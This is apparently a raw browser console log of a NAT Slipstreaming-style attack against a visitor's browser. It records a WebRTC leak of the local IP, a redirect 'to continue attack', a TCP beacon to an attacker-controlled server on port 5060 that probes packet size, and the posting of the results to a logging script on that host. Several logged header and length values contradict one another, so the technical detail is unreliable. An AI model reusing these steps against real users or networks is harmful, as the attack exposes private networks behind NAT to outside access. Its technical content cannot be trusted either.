 browser start maxpktsize rnd getSize log post changeURL getArgs set_bytes nlog
Navigated to http://myappserver.edu/slipstream/server.php?localip=192.168.1.10
0.6455911600282335
0.971725321567956
Calls server-side script get_size.php,
which calls back client-side function 'set_bytes()'
requesting sniffed packet sizes from server
responding to SYN with maximum segment size TCP option to control data size
http://myappserver.edu:5060/samy_pktsiz,
BEGIN_SAMY_MAXPKTSIZE=
06455911600282335^_^_^_
^_^_^_END_SAMY_MAXPKTSIZE,
1
sending TCP beacon to detect maximum packet size and MTU
created webrtc data channel to obtain local ip over https
webrtc acquired ips: 192.168.1.10
redirected to http to continue attack with localips in url
using first ip: 192.168.1.10
localip: 192.168.1.10
[object Object]
The script from “http://myappserver.edu/slipstream/get_size.php?id=06455911600282335&rand=0.971725321567956” was loaded even though its MIME type (“text/html”) is not a valid JavaScript MIME type. server.php
[object Object]
[object Object]
//myappserver.edu/slipstream/nlog.php,{
hlen:06455911600282335,
id:749,
begin_ind:5,
ip_hlen:1452,
ip_len:765,
stuff_bytes:1400,
tcp_data_len:2852,
max_ip_len:2117,
orig_stuff_bytes:12,
tcp_opts_len:8,
tcp_hlen:1466,
packet_len:1466
}
beacon received, packet capture lengths: {
hlen:06455911600282335,
id:749,
begin_ind:5,
ip_hlen:1452,
ip_len:765,
stuff_bytes:1400,
tcp_data_len:2852,
max_ip_len:2117,
orig_stuff_bytes:12,
tcp_opts_len:8,
tcp_hlen:1466,
packet_len:1466
}
stuff padding to fill tcp packet: 765 bytes
checkButton: 0 192.168.1.10 177.220.173.29 765
browser start maxpktsize rnd getSize log post changeURL getArgs set_bytes nlog